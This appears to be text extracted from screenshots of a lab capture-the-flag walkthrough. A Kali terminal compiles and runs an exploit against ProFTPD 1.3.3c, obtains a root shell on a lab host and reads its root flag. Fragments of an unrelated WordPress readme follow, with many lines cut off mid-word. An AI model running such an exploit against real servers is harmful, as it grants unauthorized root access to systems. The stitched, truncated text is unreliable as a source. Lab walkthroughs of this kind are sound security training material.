 Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali:~# gcc ftp2.c -o ftp2
root@kali:~# ./ftp2 192.168.1.7 21
Version : 220 ProFTPD 1.3.3c Server (ProFTPD Default Installation) [192.168.1.7]
[+] Shell opened !
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:38:9b:63 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.7/24 brd 192.168.1.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 2409:8a0c:293:a400:a00:27ff:fe38:9b63/64 scope global mngtmpaddr dynamic
valid_lft 232537sec preferred_lft 146137sec
inet6 fe80::a00:27ff:fe38:9b63/64 scope link
valid_lft forever preferred_lft forever
cd /root
ls
root.txt
cat root.txt
Funbox:
Scriptkiddie
If you've looked everywhere and still can't find an answer, the support forums are very ac
a large community ready to help. To help them help you be sure to use a descriptive threa
describe your question in as much detail as possible.
WordPress IRC (Internet Relay Chat) Channel
an online chat channel that is used for discussion among people who use WordP
occasionally support topics. The above wiki page should point you in the right direction.
(irc.freenode.net #wordpress)
have any suggestions, ideas, or comments, or if you (gasp!) found a bug, join us in the Sup
WordPress has a robust plugin API (Application Programming Interface) that makes extending
easy. If you are a developer interested in utilizing this, see the Plugin Developer Handbook. You
modify any of the core code.
Share the Love
WordPress has no multi-million dollar marketing campaign or celebrity sponsors, but we do have s
even better—you. If you enjoy WordPress please consider telling a friend, setting it up for someone
knowledgeable than yourself, or writing the author of a media article that overlooks us.
WordPress is the official continuation of b2/cafelog, which came from Michel V. The work has been
the WordPress developers. If you would like to support WordPress, please consider donating.
released under the terms of the GPL (GNU General Public Licen
See license.txt